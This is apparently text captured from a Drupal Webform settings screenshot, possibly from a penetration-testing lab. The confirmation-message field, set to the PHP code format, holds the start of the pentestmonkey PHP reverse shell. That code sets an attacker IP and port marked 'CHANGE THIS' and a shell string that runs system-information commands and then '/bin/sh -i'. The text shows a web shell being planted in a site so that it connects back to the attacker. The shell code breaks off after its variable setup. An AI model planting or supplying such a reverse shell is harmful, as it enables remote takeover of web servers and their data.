 Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.184.133';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.